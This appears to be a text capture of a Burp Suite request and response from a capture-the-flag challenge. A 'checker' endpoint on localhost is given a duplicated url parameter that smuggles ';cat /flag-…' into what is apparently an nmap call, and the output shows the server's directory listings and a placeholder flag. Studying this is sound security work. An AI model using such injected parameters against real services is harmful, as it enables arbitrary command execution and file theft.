 Request
Pretty Raw Hex \n
1 GET /checker?url=space.bilibili.com%3A80&url=
%3bcat%20%2fflag-23cb782c86f0e291%20%23 HTTP/1.1
2 Host: localhost:3333
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
6 sec-ch-ua-platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3333/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
14 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:50 UTC
15 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
16 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:53 UTC
17 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
18 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:53 UTC
19 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
20 node_modules
21 package-lock.json
22 package.json
23 public
24 server.js
25 stderr.log
26 stdout.log
27 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:55 UTC
28 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
29 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:56 UTC
30 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
31 app
32 bin
33 boot
34 dev
35 etc
36 flag-23cb782c86f0e291
37 home
38 lib
39 lib32
40 lib64
41 libx32
42 media
43 mnt
44 opt
45 proc
46 root
47 run
48 sbin
49 srv
50 sys
51 tmp
52 usr
53 var
54 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:56 UTC
55 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
56 FAKEFLAG{}
57